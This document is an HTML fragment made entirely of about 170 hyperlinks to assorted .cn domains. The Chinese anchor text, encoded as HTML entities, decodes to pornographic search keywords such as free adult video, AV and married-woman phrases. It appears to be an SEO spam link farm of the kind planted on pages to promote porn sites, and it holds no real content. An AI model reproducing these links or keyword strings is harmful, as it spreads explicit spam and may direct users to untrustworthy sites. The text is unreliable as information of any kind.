<a href="http://oboce.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://qxpimao.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://goykux.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://m23938.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://junechiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://yijialu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://btgmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://bochengkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://ywhtdk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;25&#x9875;</a>|
<a href="http://cxjgxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://aiputie.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zhangting100.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://express56.cn" target="_blank">777zyz&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nwind.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://j379.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aogerui.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://chouwang.com.cn" target="_blank">777&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://hbccpit.cn" target="_blank">av&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://zuanle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://1000zh.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://btzhongxing.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://hxymz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://miak.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://yinxingguo.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://yongshengtaoquan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://hzvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://mv189.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x4E45;&#x4E45;91av</a>|
<a href="http://hsxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzhdgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianxingedu.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ft50.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://infoshow.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://hblo.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://blnch.com.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunsdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drpz.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://j774.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jlbean.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://louruan.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x719F;&#x5973;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kite8.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://subbs.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51tyx.cn" target="_blank">91&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxyouchuang.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sikro.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://ycehua.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jlbean.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piwawang.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://luoyangseo.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://gaojieya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://m702.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5267;&#x573A;</a>|
<a href="http://txvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pj201.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://ae87.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://maozhanchang.cn" target="_blank">www.&#x4E9A;&#x6D32;91</a>|
<a href="http://vegascoin.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hicoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ok111.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://fk0516.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://nabeya.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://qibitang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">91&#x4E5D;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://fancar.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://puretea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2015</a>|
<a href="http://hg007.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://qlemon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://enstudaily.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://semup.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mjylbx.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zhengrongbaike.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://renzhiwen.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxer.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://jxger.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdvv.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://scsthy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://17t5.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x56FD;&#x4EA7;1111&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szhdyy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ibaoo.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://hfffh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;3d&#x5728;&#x7EBF;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uutui.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://gcoj.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://fwrm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxerc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyaa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://idcmx.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bclxfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phorus.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://crazybirds.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;ww</a>|
<a href="http://zeishui.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://shebaojx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;av</a>|
<a href="http://movieclub.com.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://go020.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://easygl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://520mmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://iphot.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://haoleo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h4515.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://dlchaotian.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://opencolor.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://hackmimi.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ky100.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://guncui.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://hsxm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://ctups.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5730;&#x5740;</a>|
<a href="http://jinggai6688.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://bmqw.cn" target="_blank">av&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://hxueche.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://judesns.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://jienue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://dgruss.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://te06.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xawanmei.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://shuose.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldenradar.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://tjfya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://dekis.cn" target="_blank">&#x795E;&#x9A6C;&#x7535;&#x5F71;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiu.ac.cn" target="_blank">av&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://66mgjx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://automa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjgjydl.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://siporui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ljoq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://secaro.cn" target="_blank">xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://lchou.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
